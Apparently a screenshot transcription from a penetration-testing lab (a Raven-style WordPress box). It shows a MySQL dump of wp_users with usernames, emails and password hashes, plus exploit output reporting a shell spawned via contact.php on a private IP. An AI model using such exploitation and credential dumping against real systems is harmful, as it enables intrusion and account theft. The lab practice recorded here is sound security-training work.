 64
laTrinite [Running] - Oracle VM VirtualBox
Applicati... Places Terminat... Feb 9 19:49 1
captainkyd@laTrinite: ~
captainkyd@laTrinite: ~ 98x21
| wp_users                |
+-----------------------+
12 rows in set (0.00 sec)
mysql> select * from wp_users;
select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+------
----+---------------------+---------------------+-------------+----------------+
| ID | user_login | user_pass                          | user_nicename | user_email        | user_
url | user_registered     | user_activation_key | user_status | display_name   |
+----+------------+------------------------------------+---------------+-------------------+------
----+---------------------+---------------------+-------------+----------------+
|  1 | michael    | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael       | michael@raven.org |
    | 2018-08-12 22:49:12 |                     |           0 | michael        |
|  2 | steven     | $P$B6X3H3ykawf2oHuPsbjQiih5iJXqad. | steven        | steven@raven.org  |
    | 2018-08-12 23:31:16 |                     |           0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-------------------+------
----+---------------------+---------------------+-------------+----------------+
2 rows in set (0.00 sec)
mysql>
captainkyd@laTrinite: ~ 98x6
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://10.0.0.9/contact.php
┌──(captainkyd㉿laTrinite)-[~]